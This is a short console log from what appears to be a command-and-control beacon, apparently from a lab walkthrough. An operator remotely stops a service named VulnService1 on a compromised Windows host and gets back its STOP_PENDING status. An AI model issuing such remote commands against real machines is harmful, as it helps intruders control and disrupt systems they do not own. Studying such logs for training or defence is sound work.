 [08/25 17:43:46] beacon> run sc stop VulnService1
[08/25 17:43:46] [*] Tasked beacon to run: sc stop VulnService1
[08/25 17:43:49] [+] host called home, sent: 38 bytes
[08/25 17:43:50] [+] received output:
SERVICE_NAME: VulnService1
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0